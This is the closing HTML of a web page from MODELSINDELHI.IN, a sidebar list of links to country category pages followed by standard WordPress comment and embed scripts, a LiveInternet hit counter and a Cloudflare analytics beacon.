<li><a href="https://MODELSINDELHI.IN/germany/">Germany</a></li>
<li><a href="https://MODELSINDELHI.IN/greece/">Greece</a></li>
<li><a href="https://MODELSINDELHI.IN/greenland/">Greenland</a></li>
<li><a href="https://MODELSINDELHI.IN/guatemala/">Guatemala</a></li>
<li><a href="https://MODELSINDELHI.IN/haiti/">Haiti</a></li>
<li><a href="https://MODELSINDELHI.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://MODELSINDELHI.IN/hungary/">Hungary</a></li>
<li><a href="https://MODELSINDELHI.IN/indonesia/">Indonesia</a></li>
<li><a href="https://MODELSINDELHI.IN/iran/">Iran</a></li>
<li><a href="https://MODELSINDELHI.IN/iraq/">Iraq</a></li>
<li><a href="https://MODELSINDELHI.IN/ireland/">Ireland</a></li>
<li><a href="https://MODELSINDELHI.IN/israel/">Israel</a></li>
<li><a href="https://MODELSINDELHI.IN/italy/">Italy</a></li>
<li><a href="https://MODELSINDELHI.IN/japan/">Japan</a></li>
<li><a href="https://MODELSINDELHI.IN/jordan/">Jordan</a></li>
<li><a href="https://MODELSINDELHI.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://MODELSINDELHI.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://MODELSINDELHI.IN/latvia/">Latvia</a></li>
<li><a href="https://MODELSINDELHI.IN/lebanon/">Lebanon</a></li>
<li><a href="https://MODELSINDELHI.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://MODELSINDELHI.IN/lithuania/">Lithuania</a></li>
<li><a href="https://MODELSINDELHI.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://MODELSINDELHI.IN/macedonia/">Macedonia</a></li>
<li><a href="https://MODELSINDELHI.IN/mexico/">Mexico</a></li>
<li><a href="https://MODELSINDELHI.IN/moldova/">Moldova</a></li>
<li><a href="https://MODELSINDELHI.IN/monaco/">Monaco</a></li>
<li><a href="https://MODELSINDELHI.IN/mongolia/">Mongolia</a></li>
<li><a href="https://MODELSINDELHI.IN/montenegro/">Montenegro</a></li>
<li><a href="https://MODELSINDELHI.IN/netherlands/">Netherlands</a></li>
<li><a href="https://MODELSINDELHI.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://MODELSINDELHI.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://MODELSINDELHI.IN/north-korea/">North Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/norway/">Norway</a></li>
<li><a href="https://MODELSINDELHI.IN/other/">Other</a></li>
<li><a href="https://MODELSINDELHI.IN/pakistan/">Pakistan</a></li>
<li><a href="https://MODELSINDELHI.IN/paraguay/">Paraguay</a></li>
<li><a href="https://MODELSINDELHI.IN/poland/">Poland</a></li>
<li><a href="https://MODELSINDELHI.IN/portugal/">Portugal</a></li>
<li><a href="https://MODELSINDELHI.IN/romania/">Romania</a></li>
<li><a href="https://MODELSINDELHI.IN/serbia/">Serbia</a></li>
<li><a href="https://MODELSINDELHI.IN/singapore/">Singapore</a></li>
<li><a href="https://MODELSINDELHI.IN/slovakia/">Slovakia</a></li>
<li><a href="https://MODELSINDELHI.IN/slovenia/">Slovenia</a></li>
<li><a href="https://MODELSINDELHI.IN/south-africa/">South Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/south-korea/">South Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/spain/">Spain</a></li>
<li><a href="https://MODELSINDELHI.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://MODELSINDELHI.IN/sweden/">Sweden</a></li>
<li><a href="https://MODELSINDELHI.IN/switzerland/">Switzerland</a></li>
<li><a href="https://MODELSINDELHI.IN/taiwan/">Taiwan</a></li>
<li><a href="https://MODELSINDELHI.IN/thailand/">Thailand</a></li>
<li><a href="https://MODELSINDELHI.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://MODELSINDELHI.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://MODELSINDELHI.IN/turkey/">Turkey</a></li>
<li><a href="https://MODELSINDELHI.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://MODELSINDELHI.IN/uruguay/">Uruguay</a></li>
<li><a href="https://MODELSINDELHI.IN/usa/">USA</a></li>
<li><a href="https://MODELSINDELHI.IN/venezuela/">Venezuela</a></li>
<li><a href="https://MODELSINDELHI.IN/vietnam/">Vietnam</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64e5b83a5cc14cbfa9a7c1a32fa522fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





